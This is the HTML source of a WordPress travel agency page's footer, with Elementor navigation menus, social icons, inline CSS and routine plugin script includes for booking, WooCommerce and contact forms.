				<div class="elementor-element elementor-element-61e83ca hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="61e83ca" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-61e83ca" class="hfe-nav-menu"><li id="menu-item-1642" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://vacationzmaker.com/about-us/" itemprop="url" itemprop="url" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-1643" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://vacationzmaker.com/blogs/" itemprop="url" itemprop="url" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-1644" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://vacationzmaker.com/careers/" itemprop="url" itemprop="url" class = "hfe-menu-item">Careers</a></li>
<li id="menu-item-1645" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://vacationzmaker.com/contact-us/" itemprop="url" itemprop="url" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-7767" itemprop="name" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://vacationzmaker.com/terms-and-conditions/" itemprop="url" itemprop="url" class = "hfe-menu-item">Terms and Conditions</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-740e5f5" data-id="740e5f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78b5bb6 elementor-widget elementor-widget-heading" data-id="78b5bb6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Offerings</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-90bbe5b hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="90bbe5b" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-90bbe5b" class="hfe-nav-menu"><li id="menu-item-1716" itemprop="name" itemprop="name" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://vacationzmaker.com/domestic-holidays/" itemprop="url" itemprop="url" itemprop="url" class = "hfe-menu-item">Domestic Holidays</a></li>
<li id="menu-item-1717" itemprop="name" itemprop="name" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://vacationzmaker.com/international-holidays/" itemprop="url" itemprop="url" itemprop="url" class = "hfe-menu-item">International Holidays</a></li>
<li id="menu-item-1719" itemprop="name" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://vacationzmaker.com/weekend-getaways/" itemprop="url" itemprop="url" itemprop="url" class = "hfe-menu-item">Weekend getaways</a></li>
<li id="menu-item-1721" itemprop="name" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://vacationzmaker.com/cruise/" itemprop="url" itemprop="url" itemprop="url" class = "hfe-menu-item">Cruise</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-11d8ca1 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="11d8ca1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d468112" href="https://www.facebook.com/vacationzmaker/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-4857751" href="https://www.facebook.com/vacationzmaker/%20https://twitter.com/VacationzMaker" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-773f3b6" href="https://www.instagram.com/vacationzmaker/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-0ac7012" href="https://www.youtube.com/@Vacationzmaker" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ff5a552 elementor-widget elementor-widget-spacer" data-id="ff5a552" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' media='all' />
<link rel='stylesheet' id='jquery-fancy-box-css' href='https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='wte-fpickr-css' href='https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='wte-blocks-index-css' href='https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/dist/blocks/index.css?ver=555e9c96b9e40b04fa92' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://vacationzmaker.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' media='all' />
<script src="https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.js?ver=5.9.2" id="wte-dropzone-js"></script>
<script id="wte-dropzone-js-after">
Dropzone.autoDiscover = false;
</script>
<script src="https://vacationzmaker.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://vacationzmaker.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.1" id="regenerator-runtime-js"></script>
<script src="https://vacationzmaker.com/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/redux.min.js?ver=4.0.5" id="wte-redux-js"></script>
<script id="wp-travel-engine-js-extra">
var wteL10n = {"version":"5.7.6","baseCurrency":"INR","baseCurrencySymbol":"\u20b9","currency":"INR","currencySymbol":"\u20b9","home_url":"https:\/\/vacationzmaker.com","_nonces":{"addtocart":"9df8a15c16","downloadSystemInfo":"2e8ab58e0a"},"wpapi":{"root":"https:\/\/vacationzmaker.com\/wp-json\/","nonce":"56e67bd506","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/vacationzmaker.com\/wp-admin\/admin-ajax.php","nonce":"c3eacbede2"},"format":{"number":{"decimal":0,"decimalSeparator":".","thousandSeparator":","},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"j F Y","time":"H:i","datetime":{"date":"j F Y","time":"H:i","GMTOffset":"+00:00","timezone":"Europe\/London"}},"extensions":[],"locale":"en_US","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true},"tripID":"6710","tripVersion":"2.0.0","legacy":""};
var wte_currency_vars = {"code_or_symbol":"symbol"};
var WTEAjaxData = {"ajaxurl":"https:\/\/vacationzmaker.com\/wp-admin\/admin-ajax.php","nonce":"56e67bd506"};
var wte_strings = {"bookNow":"Book Now","pax_validation":"Number of pax (%1$s) is not eligible for booking. Please choose travellers number between %2$s and %3$s for this trip.","bookingContinue":"Continue"};
var wte = {"personFormat":"\/person","bookNow":"Book Now","totaltxt":"Total:","currency":{"code":"INR","symbol":"&#8377;"},"trip":{"id":6710,"salePrice":0,"regularPrice":9990,"isSalePriceEnabled":false,"price":9990,"travellersCost":9990,"extraServicesCost":0},"payments":{"locale":"en_US","total":0,"total_partial":0},"single_showtabs":"","pax_labels":[],"booking_cutoff":{"enable":false,"cutoff":0,"unit":"days"}};
var wte_cart = [];
var rtl = {"enable":"0"};
var Url = {"paypalurl":"https:\/\/www.sandbox.paypal.com\/cgi-bin\/webscr","normalurl":"http:\/\/1704"};
var wp_travel_engine = {"ajaxurl":"https:\/\/vacationzmaker.com\/wp-admin\/admin-ajax.php","cartURL":"","CheckoutURL":"https:\/\/vacationzmaker.com\/wp-travel-engine-checkout\/?wte_id=1770070164"};
var wte_account_page = {"ajax_url":"https:\/\/vacationzmaker.com\/wp-admin\/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
</script>
<script src="https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=1693903384" id="wp-travel-engine-js"></script>
<script id="wp-travel-engine-js-after">
var WPTE_Price_Separator = ","; // Backward compatibility.
</script>
<script src="https://vacationzmaker.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vacationzmaker.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vacationzmaker.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vacationzmaker.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://vacationzmaker.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer src="https://vacationzmaker.com/wp-content/plugins/depicter/resources/scripts/player/depicter.js?ver=1700254411" id="depicter--player-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/elementinvader-addons-for-elementor/assets/js/main.js?ver=6.7.4" id="elementinvader_addons_for_elementor-main-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vacationzmaker.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vacationzmaker.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/slick/slick-min-js.js?ver=2.3.4" id="slick-js"></script>
<!--[if lte IE 11]>
<script src="https://vacationzmaker.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
